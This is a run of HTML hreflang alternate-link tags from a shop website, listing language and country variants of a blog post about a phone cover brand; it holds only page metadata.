<link rel="alternate" hreflang="ja-HR" href="https://sky-cover.com/ja-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-HR" href="https://sky-cover.com/sq-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-HR" href="https://sky-cover.com/az-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-HR" href="https://sky-cover.com/ko-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-HR" href="https://sky-cover.com/pt-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-HR" href="https://sky-cover.com/fil-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-HR" href="https://sky-cover.com/en-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-HR" href="https://sky-cover.com/id-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-HR" href="https://sky-cover.com/nl-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-HR" href="https://sky-cover.com/bn-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-HR" href="https://sky-cover.com/bg-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-HR" href="https://sky-cover.com/no-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-HR" href="https://sky-cover.com/sv-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-BR" href="https://sky-cover.com/pt-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-BR" href="https://sky-cover.com/de-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-BR" href="https://sky-cover.com/es-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-BR" href="https://sky-cover.com/tr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-BR" href="https://sky-cover.com/fr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-BR" href="https://sky-cover.com/it-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-BR" href="https://sky-cover.com/ar-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-BR" href="https://sky-cover.com/ja-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-BR" href="https://sky-cover.com/sq-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-BR" href="https://sky-cover.com/az-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-BR" href="https://sky-cover.com/ko-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-BR" href="https://sky-cover.com/fil-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-BR" href="https://sky-cover.com/hr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-BR" href="https://sky-cover.com/en-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-BR" href="https://sky-cover.com/id-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-BR" href="https://sky-cover.com/nl-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-BR" href="https://sky-cover.com/bn-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-BR" href="https://sky-cover.com/bg-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-BR" href="https://sky-cover.com/no-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-BR" href="https://sky-cover.com/sv-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-CO" href="https://sky-cover.com/es-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-CO" href="https://sky-cover.com/de-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-CO" href="https://sky-cover.com/tr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-CO" href="https://sky-cover.com/fr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-CO" href="https://sky-cover.com/it-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-CO" href="https://sky-cover.com/ar-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-CO" href="https://sky-cover.com/ja-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-CO" href="https://sky-cover.com/sq-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-CO" href="https://sky-cover.com/az-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-CO" href="https://sky-cover.com/ko-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-CO" href="https://sky-cover.com/pt-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-CO" href="https://sky-cover.com/fil-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-CO" href="https://sky-cover.com/hr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-CO" href="https://sky-cover.com/en-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-CO" href="https://sky-cover.com/id-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-CO" href="https://sky-cover.com/nl-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-CO" href="https://sky-cover.com/bn-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-CO" href="https://sky-cover.com/bg-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-CO" href="https://sky-cover.com/no-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-CO" href="https://sky-cover.com/sv-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-CH" href="https://sky-cover.com/de-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-CH" href="https://sky-cover.com/es-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-CH" href="https://sky-cover.com/tr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-CH" href="https://sky-cover.com/fr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-CH" href="https://sky-cover.com/it-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-CH" href="https://sky-cover.com/ar-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-CH" href="https://sky-cover.com/ja-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-CH" href="https://sky-cover.com/sq-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-CH" href="https://sky-cover.com/az-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-CH" href="https://sky-cover.com/ko-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-CH" href="https://sky-cover.com/pt-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-CH" href="https://sky-cover.com/fil-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-CH" href="https://sky-cover.com/hr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-CH" href="https://sky-cover.com/id-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-CH" href="https://sky-cover.com/en-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-CH" href="https://sky-cover.com/nl-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-CH" href="https://sky-cover.com/bn-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-CH" href="https://sky-cover.com/bg-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-CH" href="https://sky-cover.com/no-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-CH" href="https://sky-cover.com/sv-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-PE" href="https://sky-cover.com/es-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-PE" href="https://sky-cover.com/de-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-PE" href="https://sky-cover.com/tr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-PE" href="https://sky-cover.com/fr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-PE" href="https://sky-cover.com/it-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-PE" href="https://sky-cover.com/ar-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-PE" href="https://sky-cover.com/ja-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-PE" href="https://sky-cover.com/sq-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-PE" href="https://sky-cover.com/az-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-PE" href="https://sky-cover.com/ko-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-PE" href="https://sky-cover.com/pt-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-PE" href="https://sky-cover.com/fil-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-PE" href="https://sky-cover.com/hr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-PE" href="https://sky-cover.com/id-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-PE" href="https://sky-cover.com/en-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-PE" href="https://sky-cover.com/nl-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-PE" href="https://sky-cover.com/bn-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-PE" href="https://sky-cover.com/bg-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-PE" href="https://sky-cover.com/no-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-PE" href="https://sky-cover.com/sv-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-CL" href="https://sky-cover.com/es-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-CL" href="https://sky-cover.com/de-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-CL" href="https://sky-cover.com/tr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-CL" href="https://sky-cover.com/fr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-CL" href="https://sky-cover.com/it-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-CL" href="https://sky-cover.com/ar-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
